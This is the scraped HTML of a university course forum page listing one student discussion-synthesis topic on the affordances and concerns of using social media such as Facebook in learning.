				<div class="clear"></div>
			</div>
		</div>
	</div>
</div></div></section>				</div>
			</header>
						<div id="page-main" class="container-group">
				<div id="dynamic-content" class="outline">


<!-- Content | Section Template -->
<section id="content" class="container clone_1 section-content-area fix"><div class="texture"><div class="content"><div class="content-pad">		<div id="pagelines_content" class="one-sidebar-right fix">

						<div id="column-wrap" class="fix">

								<div id="column-main" class="mcolumn fix">
					<div class="mcolumn-pad" >
						

<!-- PostLoop | Section Template -->
<section id="postloop" class="copy clone_1 section-postloop"><div class="copy-pad"><article class="fpost post-number-1 post-14838 page type-page status-publish hentry" id="post-14838"><div class="hentry-pad"><section class="post-meta fix post-nothumb  media"><section class="bd post-header fix" ><section class="bd post-title-section fix"><hgroup class="post-title fix"><h1 class="entry-title pagetitle">Wk 4: Discussion Synthesis - Base Group 1 | Forum</h1>
</hgroup></section> </section></section><div class="entry_wrap fix"><div class="entry_content"><div id="dialogcontainer" style="display:none;"></div><noscript><div><pre><code>This forum requires Javascript to be enabled for posting content</code></pre></div></noscript>
<a id="spForumTop"></a>

<!-- Simple:Press display start -->

<div id="spMainContainer"><div id='spMobilePanel'></div><div class='spHeadContainer'>
<div style='clear: both; height:1px;'></div>
<div class='spHeadControlBar'>
<div class='spHeadOne'>
<div class='spImg spRight'><img src='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/sp-resources/forum-avatars/defaults/guestdefault.png' class='spAvatar' style='max-width: 50px' alt='Avatar' /></div>
<div class='holder spRight'>
<a class='spLogLabelSmall spRight spLogInOut' id='spLogInOutButton' title='Log in and log out'  >Log In</a>
<div style='clear: both; height:1px;'></div>
<div style='clear: both; height:1px;'></div>
</div>
</div>
<div style='clear: both; height:1px;'></div>
<div class='spHeadTwo'>
<form id='spSearchForm' class='spSubmitSearchForm' action='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=search&amp;_wpnonce=b7748bc590' method='post' name='sfsearch' data-id='' data-type='form' data-min='3'><div class='spLeft spSearchForm'><input type='text' id='searchvalue' class='spControl' size='20' name='searchvalue' value='' placeholder='Search...' /><a rel='nofollow' id='spSearchButton' class='spButton spSearchSubmit' title='Search the forums' data-id='spSearchButton' data-type='link' data-min='3'>Search</a><div style='clear: both; height:1px;'></div>
<a class='spSearchLink spAdvancedSearchForm'  data-id='spSearchFormAdvanced'>Advanced Search</a></div>
<div style='clear: both; height:1px;'></div>
<div id='spSearchFormAdvanced' class='spSearchFormAdvanced'><fieldset class="spSearchFormAdvanced"><legend></legend><div class="spSearchSection spSearchSectionForm"><div class="spRadioSection spLeft"><p class="spSearchForumScope">&mdash;&nbsp;Forum Scope&nbsp;&mdash;</p><br /><input type="hidden" name="forumslug" value="discussion-synthesis-base-group-1" /><input type="hidden" name="forumid" value="7" /><input type="radio" id="sfradio1" name="searchoption" value="1" checked="checked" /><label class="spLabel spRadio" for="sfradio1">Current forum</label><br /><input type="radio" id="sfradio2" name="searchoption" value="2" /><label class="spLabel spRadio" for="sfradio2">All forums</label><br /></div><div class="spRadioSection spLeft"><p class="spSearchMatch">&mdash;&nbsp;Match&nbsp;&mdash;</p><br /><input type="radio" id="sfradio3" name="searchtype" value="1" checked="checked" /><label class="spLabel spRadio" for="sfradio3">Match any word</label><br /><input type="radio" id="sfradio4" name="searchtype" value="2" /><label class="spLabel spRadio" for="sfradio4">Match all words</label><br /><input type="radio" id="sfradio5" name="searchtype" value="3" /><label class="spLabel spRadio" for="sfradio5">Match phrase</label><br /></div><div class="spRadioSection spLeft"><p class="spSearchOptions">&mdash;&nbsp;Forum Options&nbsp;&mdash;</p><br /><input type="radio" id="sfradio6" name="encompass" value="1" checked="checked" /><label class="spLabel spRadio" for="sfradio6">Posts only</label><br /><input type="radio" id="sfradio7" name="encompass" value="2" /><label class="spLabel spRadio" for="sfradio7">Topic titles only</label><br /><input type="radio" id="sfradio8" name="encompass" value="3" /><label class="spLabel spRadio" for="sfradio8">Posts and topic titles</label><br /></div><p class="spLeft spSearchDetails">Min search length: <b>3</b> characters / Max search length: <b>84</b> characters</p></div><div class="spSearchFormSubmit"><a rel='nofollow' id='spSearchButton2' class='spButton spSearchSubmit' title='Search the forums' data-id='spSearchButton2' data-type='link' data-min='3'>Search</a></div></fieldset><div style='clear: both; height:1px;'></div>
</div></form>
</div>
<div style='clear: both; height:1px;'></div>
<div class='spHeadThree'>
<div style='clear: both; height:1px;'></div>
</div>
</div>
<div class='spHeadControls'>
<div class='spControl spLeft' id='spQuickLinksTopic'>
</div>
<a class='spButton spRight' id='spMemberButton' title='View the members list' href='http://greenhow.educ.msu.edu/cep956fs21/forum/members/'>Members</a></div>
<div style='clear: both; height:1px;'></div>
<div id='spLoginForm' class='spForm'>
<fieldset class='spControl'>
<form name='loginform' id='loginform' class='spForm' action='http://greenhow.educ.msu.edu/cep956fs21/wp-login.php' method='post'>
<p><label for='log'>Login name<br /><input type='text' class='spControl' tabindex='84' name='log' id='log' value='' size='11' /></label></p>
<p><label for='login_password'>Password<br /><input type='password' class='spControl' tabindex='85' name='pwd' id='login_password' value='' size='11' /></label></p>
<p><input type='checkbox' tabindex='86' id='rememberme' name='rememberme' value='forever' /><label for='rememberme'>Remember me</label></p>
<p class='spForm'><input type='submit' class='spSubmit' name='submit' id='submit' value='Log In' tabindex='87' /></p>
<input type='hidden' name='redirect_to' value='/cep956fs21/forum/discussion-synthesis-base-group-1/?new=topic' />
</form>
<a class='spLink' href='http://greenhow.educ.msu.edu/cep956fs21/wp-login.php?action=lostpassword'>Lost password?</a>
</fieldset>
</div>
<div class='spCrumbHolder spLeft'>
<div id='spBreadCrumbs' class='spLeft spBreadCrumbs'><a class='spLink' href='http://greenhow.educ.msu.edu/cep956fs21/forum/'>Forum</a>→<a class='spLink' href='http://greenhow.educ.msu.edu/cep956fs21/forum/discussion-synthesis-base-group-1/'>Wk 4: Discussion Synthesis - Base G&#8230;</a></div>
		<script type="text/javascript">
		jQuery(document).ready(function() {
			jQuery("#spBreadCrumbs a:last-child").addClass("spCurrentBreadcrumb");
		})
		</script>
	</div>
<div class='spPlainSection'>
<div style='clear: both; height:1px;'></div>
</div>
<div style='clear: both; height:1px;'></div>
</div>
<div class='spBodyContainer'>
<div class='spListSection'>
<div class='spForumViewSection' id='forum7'>
<div class='spForumViewHeader'>
<div class='spFlexHeadContainer'>
<div class='spIconColumnSectionTitle  spLeft' id='spIconCol1421155967'>
<img id='spForumHeaderIcon' class='spRowIcon spLeft' src='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_ForumIcon.png' alt='sp_ForumIcon'  />
</div>
<div class='spTitleColumnTitle spLeft' id='spHeadColumn21545042159' style='width: 80%; '>
<div id='spForumHeaderName' class='spHeaderName spLeft'>Wk 4: Discussion Synthesis - Base Group 1</div>
<div style='clear: both; height:1px;'></div>
<div style='clear: both; height:1px;'></div>
</div>
<div class='spHeadColumn3 spRight'>
<a class='spLink spRight' id='spForumHeaderRSSButton' title='Subscribe to the RSS feed for this forum' rel='nofollow' href='http://greenhow.educ.msu.edu/cep956fs21/forum/discussion-synthesis-base-group-1/rss/'><span class='spIcon spR' ></span>
RSS</a>
<div style='clear: both; height:1px;'></div>
<a class='spHeaderAddButton spRight iconStatusClass=spLockPosition spNewTopicButton' id='spTopicNewButton' title='Start a new topic' data-form='spPostForm' data-type='topic'>
New Topic</a>
</div>
<div style='clear: both; height:1px;'></div>
</div>
<div class='spCategoryLabels'>
<div class='spTitleColumnHidden spLeft' id='spColForum11242482501'>
<img id='spForumHeaderIcon' class='spRowIconHidden spLeft' src='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_ForumIcon.png' alt='sp_ForumIcon'  />
</div>
<div class='spTitleColumn spLeft' id='spColForum21901742497'>
<div class='spUniversalLabel spLeft'><span class='spColumnTitle'>Topics</span></div>
</div>
<div class='spTitleColumn spLeft' id='spColForum31935139340'>
<div class='spUniversalLabel spLeft'><span class='spColumnTitle'>Last Post</span></div>
</div>
<div class='spColumnCountViews spLeft' id='spColForum4674891052'>
<div class='spUniversalLabel spLeft'><span class='spColumnTitle'>Views</span></div>
</div>
<div class='spColumnCountReplies spLeft' id='spColForum51975721666'>
<div class='spUniversalLabel spLeft'><span class='spColumnTitle'>Replies</span></div>
</div>
</div>
</div>
<div style='clear: both; height:0px;'></div>
<div class='spForumTopicContainer' id='topiclist7'>
<div class="spTransitionHover"><div class='spForumTopicSection spOdd' id='topic21'>
<div class='spIconColumnSection spLeft' id='spColForum12056915306'>
<img id='spTopicIndexIcon21' class='spRowIcon spLeft' src='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_TopicIcon.png' alt='sp_TopicIcon'>
<div style='clear: both; height:1px;'></div>
</div>
<div class='spColumnSection spLeft' id='spColForum2544473029'>
<a href='http://greenhow.educ.msu.edu/cep956fs21/forum/discussion-synthesis-base-group-1/affordances-and-concerns-discussion-synthesis-by-betul-and-jeong/' id='spTopicIndexName21' class='spRowName  spLeft' title='Browse the thread Affordances and Concerns - Discussion Synthesis by Betul and Jeong'>Affordances and Concerns - Discussion Synthesis by Betul and Jeong</a>
<div style='clear: both; height:1px;'></div>
<div style='clear: both; height:1px;'></div>
<div style='clear: both; height:1px;'></div>
<div id='spTopicIndexFirstPost21' class='holder spLeft'>
<span class='spInRowLabel'>
<a class='spInRowLastPostLink' title='Transition from Web 1.0 to Web 2.0 has brought many advancements. In this way, Web 2.0 has enabled using social media in learning more actively and effectively, and its affordances take the attention of researchers and teachers. This week we think about the use of social media, especially Facebook, in...' href='http://greenhow.educ.msu.edu/cep956fs21/forum/discussion-synthesis-base-group-1/affordances-and-concerns-discussion-synthesis-by-betul-and-jeong/#p59'>
</a></span>
<span class='spInRowLabel'><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=164&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'>demirayb</a></span> <span class='spInRowLabel'>4 years ago</span>
</div>
<div class="spTransitionHoverContent"></div></div>
<div class='spColumnSection spLeft' id='spColForum368818134'>
<div id='spTopicIndexLastPost21' class='holder spLeft'>
<span class='spInRowLabel'>
<a class='spInRowLastPostLink' title='Transition from Web 1.0 to Web 2.0 has brought many advancements. In this way, Web 2.0 has enabled using social media in learning more actively and effectively, and its affordances take the attention of researchers and teachers. This week we think about the use of social media, especially Facebook, in...' href='http://greenhow.educ.msu.edu/cep956fs21/forum/discussion-synthesis-base-group-1/affordances-and-concerns-discussion-synthesis-by-betul-and-jeong/#p59'>
</a>
<a class='spInRowLastPostLink' title='Transition from Web 1.0 to Web 2.0 has brought many advancements. In this way, Web 2.0 has enabled using social media in learning more actively and effectively, and its affordances take the attention of researchers and teachers. This week we think about the use of social media, especially Facebook, in...' href='http://greenhow.educ.msu.edu/cep956fs21/forum/discussion-synthesis-base-group-1/affordances-and-concerns-discussion-synthesis-by-betul-and-jeong/#p59'>
<span class='spIcon sp_goNewPost' ></span>
</a></span>
<span class='spInRowLabel'><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=164&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'>demirayb</a></span><br /><span class='spInRowLabel'>4 years ago</span>
</div>
<div style='clear: both; height:1px;'></div>
<div id='spTopicIndexStatus21' class='spStatusIcon'>
</div>
<div style='clear: both; height:1px;'></div>
</div>
<div class='spColumnCountViews spRight' id='spColForum4849698641'>
<div id='spTopicIndexViewCount21' class='spRowDescription spLeft'>
<span class='spViewsLabel'>  </span>
<span class=''>293</span>
<span class='spViewsLabel'> </span>
</div>
</div>
<div class='spColumnCountReplies spRight' id='spColForum51855607053'>
<div id='spTopicIndexReplyCount21' class='spRowDescriptionBold spLeft'>
<span class='spPostsLabel'> </span>
<span class=''>0</span>
<span class='spPostsLabel'></span>
</div>
</div>
<div style='clear: both; height:1px;'></div>
</div>
</div></div>
</div>
<div class='spPageLinksBottomSection'>
<div style='clear: both; height:1px;'></div>
</div>
<div class='spHiddenSection'>
<a id="spEditFormAnchor"></a>
<div id="spPostForm" style="display:none;">
<form class='spForm' action='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=new-topic' method='post' id='addtopic' name='addtopic' data-guest='1' data-img='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_Success.png'>
<input type="hidden" name="forum-userform_addtopic" value="a12efad019" />
<div class="spEditor">
<fieldset class='spEditorFieldset'>
<legend>Add Topic: Wk 4: Discussion Synthesis - Base Group 1</legend>
<input type='hidden' name='newaction' value='topic' />
<input type='hidden' name='forumid' value='7' />
<input type='hidden' name='forumslug' value='discussion-synthesis-base-group-1' />
<input type='hidden' name='captcha' value='1503188427' />
<input type='hidden' id='spEditorCustomValue' name='spEditorCustomValue' value='' />
<div class="spEditorSection"><div id="spEditorCustomDiv"></div><div class="spEditorSectionLeft">
<div class='spEditorTitle'>Guest name (Required):
<input type='text' tabindex='1' class='spControl' name='guestname' value='' /></div>
</div>
<div class="spEditorSectionRight">
<div class='spEditorTitle'>Guest email (Required):
<input type='text' tabindex='2' class='spControl' name='guestemail' value='' /></div>
</div>
<div class="spClear"></div>
<div class='spEditorTitle'>Topic name: 
<input id='spTopicTitle' type='text' tabindex='3' class='spControl' maxlength='200' name='newtopicname' value=''/>
</div>
</div>
<div id="spEditorContent">
<textarea  tabindex="103" class="spControl spPtEditor" name="postitem" id="postitem" cols="80" rows="15"></textarea></div>
<div class="spEditorSection"><div class="spEditorSubmit">
<div class="spInlineSection">
Guest URL (required)<br />
<input type='text' tabindex='4' class='spControl' size='30' name='url' value='' />
</div>
<div class='spEditorTitle'>Math Required</div>
<div class='spEditorSpam'>What is the sum of:</div>
<div class='spEditorSpam'>12 + 3</div>
<div class='spEditorSpam'>
<input type='text' tabindex='5' class='spControl spMathCheck' size='20' name='sccdf5320c1' id='sccdf5320c1' value='' data-type='topic' data-val1='12', data-val2='3' data-buttongood='Submit Topic' data-buttonbad='Do Math To Save' />
<input type='hidden' name='sccdf5320c2' value='a78ea' />
</div></div>
</div>
<div class='spClear'></div>
<div id='spPostNotifications'></div>
<div class="spEditorSection spEditorToolbar"><div class='spEditorSubmitButton spRight'>
<input type='button' tabindex='6' class='spSubmit spCancelEditor' title='Cancel the New Topic' id='sfcancel' name='cancel' value='Cancel' data-msg='Are you sure you want to cancel?'/>
<input type='submit' tabindex='7' disabled="disabled" class='spSubmit' title='Save the New Topic' name='newtopic' id='sfsave' value='Do Math To Save' />
</div>
<input type='button' tabindex='8' class='spSubmit spLeft spEditorBoxOpen' title='Open/Close to Add a Smiley' id='spSmileysButton' value='Smileys' data-box='spSmileysBox' /><div style='clear: both; height:1px;'></div>
<div>
<div id='spSmileysBox' class='spEditorSection spInlineSection'>
<div class='spEditorHeading'>Smileys
</div><div class="spEditorSmileys">
<img class="spSmiley" src="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/sp-resources/forum-smileys/sf-confused.gif" title="Confused" alt="Confused" data-url="sf-confused.gif" data-title="Confused" data-path="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/sp-resources/forum-smileys/" data-code=":???:" /><img class="spSmiley" src="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/sp-resources/forum-smileys/sf-cool.gif" title="Cool" alt="Cool" data-url="sf-cool.gif" data-title="Cool" data-path="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/sp-resources/forum-smileys/" data-code=":cool:" /><img class="spSmiley" src="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/sp-resources/forum-smileys/sf-cry.gif" title="Cry" alt="Cry" data-url="sf-cry.gif" data-title="Cry" data-path="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/sp-resources/forum-smileys/" data-code=":cry:" /><img class="spSmiley" src="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/sp-resources/forum-smileys/sf-embarassed.gif" title="Embarassed" alt="Embarassed" data-url="sf-embarassed.gif" data-title="Embarassed" data-path="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/sp-resources/forum-smileys/" data-code=":oops:" /><img class="spSmiley" src="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/sp-resources/forum-smileys/sf-frown.gif" title="Frown" alt="Frown" data-url="sf-frown.gif" data-title="Frown" data-path="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/sp-resources/forum-smileys/" data-code=":frown:" /><img class="spSmiley" src="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/sp-resources/forum-smileys/sf-kiss.gif" title="Kiss" alt="Kiss" data-url="sf-kiss.gif" data-title="Kiss" data-path="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/sp-resources/forum-smileys/" data-code=":kiss:" /><img class="spSmiley" src="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/sp-resources/forum-smileys/sf-laugh.gif" title="Laugh" alt="Laugh" data-url="sf-laugh.gif" data-title="Laugh" data-path="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/sp-resources/forum-smileys/" data-code=":lol:" /><img class="spSmiley" src="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/sp-resources/forum-smileys/sf-smile.gif" title="Smile" alt="Smile" data-url="sf-smile.gif" data-title="Smile" data-path="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/sp-resources/forum-smileys/" data-code=":smile:" /><img class="spSmiley" src="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/sp-resources/forum-smileys/sf-surprised.gif" title="Surprised" alt="Surprised" data-url="sf-surprised.gif" data-title="Surprised" data-path="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/sp-resources/forum-smileys/" data-code=":eek:" /><img class="spSmiley" src="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/sp-resources/forum-smileys/sf-wink.gif" title="Wink" alt="Wink" data-url="sf-wink.gif" data-title="Wink" data-path="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/sp-resources/forum-smileys/" data-code=":wink:" /><img class="spSmiley" src="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/sp-resources/forum-smileys/sf-yell.gif" title="Yell" alt="Yell" data-url="sf-yell.gif" data-title="Yell" data-path="http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/sp-resources/forum-smileys/" data-code=":yell:" /></div><div style='clear: both; height:6px;'></div>
</div>
</div><div style="clear:both"></div></div>
</fieldset>
</div>
</form>
</div>
</div>
</div>
</div>
<div class='spActionsBar'>
<a class='spFootButton spHeaderAddButton spRight iconStatusClass=spLockPosition spNewTopicButton' id='spTopicNewButton' title='Start a new topic' data-form='spPostForm' data-type='topic'>
New Topic</a>
<div class='spClear'></div>
</div>
<div class='spFootContainer'>
<div class='spStatsSection' id='spStatsSectionId'>
<div class='spTimeZoneBar'>
<div class='spForumTimeZone spLeft'><span>Forum Timezone: </span>America/Detroit</div><a class='spRight spAllRSSButton' id='spAllRSSButton' title='Subscribe to the all forums RSS feed' rel='nofollow' href='http://greenhow.educ.msu.edu/cep956fs21/forum/rss/'>All RSS</a>
<style type="text/css">#spForumStatsHolder {display:none;}</style><span id='sp_OpenCloseControl' class='spRight spOpenClose' data-targetid='spForumStatsHolder' data-tagid='sp_OpenCloseControl' data-tagclass='spIcon' data-openicon='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_ControlOpen.png' data-closeicon='http://greenhow.educ.msu.edu/cep956fs21/wp-content/uploads/sites/24/../../sp-resources/forum-themes/barebones-css-desktop/images/sp_ControlClose.png' data-tipopen='Show Stats' data-tipclose='Hide Stats' data-setcookie='0' data-label='1' data-linkclass='spRight'>Show Stats</span>
<div class='spClear'></div>
</div>
<div class='spPlainSection' id='spForumStatsHolder'>
<div class='spColumnSection spRight spAdminsMods' style='width: 24%; min-height: 60px;'>
<div class='spCenter spAdministrators'><p class='spAdministratorsTitle'><span class='spAdministratorsTitle'>Administrators: </span><br /><span class='spAdministratorsList'><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=1&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'>Christine Greenhow</a><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=5&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'><br />Diana</a><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=49&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'><br />cainwil1</a><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=62&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'><br />Ming</a></span></p></div>
<div style='clear: both; height:1px;'></div>
</div>
<div class='spColumnSection spRight spTopPosterStats' style='width: 24%; min-height: 60px;'>
<p class='spTopPosterStatsTitle'>Top Posters: </p><p class='spPosterStats'><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=89&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'>schultz</a>: 47</p><p class='spPosterStats'><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=84&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'>Aric</a>: 41</p><p class='spPosterStats'><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=90&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'>ucha</a>: 40</p><p class='spPosterStats'><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=87&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'>wardsron</a>: 33</p><p class='spPosterStats'><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=163&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'>parkje13</a>: 28</p><p class='spPosterStats'><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=164&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'>demirayb</a>: 28</p><p class='spPosterStats'><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=162&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'>gangopa5</a>: 25</p><p class='spPosterStats'><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=165&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'>isakova2</a>: 19</p><p class='spPosterStats'><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=88&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'>Darryl</a>: 2</p></div>
<div class='spColumnSection spRight spMembershipStats' style='width: 24%; '>
<p class='spNewMembersTitle'><span class='spNewMembersTitle'>Newest Members: </span></p><p class='spPosterStats'><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=151&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'>wardtara</a></p><p class='spPosterStats'><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=167&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'>kimha15</a></p><p class='spPosterStats'><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=93&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'>zhumengd</a></p><p class='spPosterStats'><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=165&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'>isakova2</a></p><p class='spPosterStats'><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=163&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'>parkje13</a></p><p class='spPosterStats'><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=164&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'>demirayb</a></p><p class='spPosterStats'><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=162&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'>gangopa5</a></p><p class='spPosterStats'><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=90&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'>ucha</a></p><p class='spPosterStats'><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=89&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'>schultz</a></p><p class='spPosterStats'><a rel='nofollow' class='spLink spOpenDialog' title='Profile' data-site='http://greenhow.educ.msu.edu/cep956fs21/wp-admin/admin-ajax.php?action=profile&amp;targetaction=popup&amp;user=88&amp;_wpnonce=bcf4d6fc39' data-label='Profile' data-width='750' data-height='0' data-align='center'>Darryl</a></p></div>
<div class='spColumnSection spRight spForumStats' style='width: 24%; '>
<p class='spForumStatsTitle'>Forum Stats: </p><p class='spGroupsStats'>Groups: 6</p><p class='spForumsStats'>Forums: 17</p><p class='spTopicsStats'>Topics: 49</p><p class='spPostsStats'>Posts: 124</p>
<p>&nbsp;</p><p class='spMembershipStatsTitle'>Member Stats: </p><p class='spInlineSection'>Guest Posters: 0</p><p class='spMemberStats'>Members: 91</p><p class='spModsStats'>Moderators: 0</p><p class='spAdminsStats'>Admins: 4</p>
</div>
<div style='clear: both; height:1px;'></div>
</div>
<div style='clear: both; height:1px;'></div>
<div class='spColumnSection spLeft spOnlineStats'>
<p class='spMostOnline'><span>Most Users Ever Online: </span>79</p><p class='spCurrentOnline'><span>Currently Online: </span><br />1 <span class='spOnlineUser spType-Guest'>Guest(s)</span></p><p class='spCurrentBrowsing'><span>Currently Browsing this Page: </span><br />1 <span class='spOnlineUser spType-Guest'>Guest(s)</span></p>
</div>
<div class='spColumnSection spRight spBirthdaysHolder'>
</div>
<div style='clear: both; height:1px;'></div>
<div class='spClear'></div>
</div>
<div style='clear: both; height:1px;'></div>
<div style='clear: both; height:1px;'></div>
<div class='spFootInfo spCenter'>
<div style='clear: both; height:20px;'></div>
